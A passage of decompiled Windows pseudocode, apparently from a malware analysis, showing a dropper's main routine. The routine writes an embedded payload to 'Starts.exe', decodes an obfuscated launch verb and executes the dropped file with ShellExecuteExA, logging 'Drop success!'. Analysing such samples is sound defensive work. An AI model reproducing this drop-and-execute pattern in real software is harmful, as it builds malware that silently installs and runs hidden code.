 memset(&v22, 0, 0x103u);
GetModuleFileNameA(0, &Filename, 0x104u);
OutPutLog_403910("<%s %d> szMyModule = %s\n", "WinMain", 1230, &Filename);
lstrcpyA(&String1, ".\\");
PathAppendA(&String1, "Starts.exe");
OutPutLog_403910("<%s %d> Target Buf's Path: %s\n", "WinMain", 1235, &String1);
if ( !PathFileExistsA(&String1) )
{
if ( !WriteToFile_4031F0(&String1, lpBuffer, nNumberOfBytesToWrite, 2u) )
{
if ( GetLastError() != 32 )
{
v4 = GetLastError();
OutPutLog_403910("<%s %d> Drop failed!: %d, %s\n", "WinMain", 1243, v4, &String1);
return 0;
}
OutPutLog_403910("<%s %d> Drop success! : %s\n", "WinMain", 1240, &String1);
}
sub_403280(&Filename, &String1);
}
memset(&pExecInfo, 0, 0x3Cu);
pExecInfo.cbSize = 60;
v8 = 0xD1u;
v9 = 0x1B;
v10 = 0xA2u;
v11 = 0xEAu;
v12 = 0xBDu;
sub_403F20((int)&v8, 5u, (int)&v17, (unsigned int *)&v13);
pExecInfo.lpVerb = &v17;
pExecInfo.lpFile = &String1;
pExecInfo.fMask = 1088;
if ( ShellExecuteExA(&pExecInfo) )
{
OutPutLog_403910("<%s %d> Success!\n", "WinMain", 1268);
sub_4033A0((int)v14, (int)&v18);
}
else
{
v6 = GetLastError();
OutPutLog_403910("<%s %d> ERROR) ShellExecuteEx() failed: %d\n", "WinMain", 1264, v6);
}
return 0;
}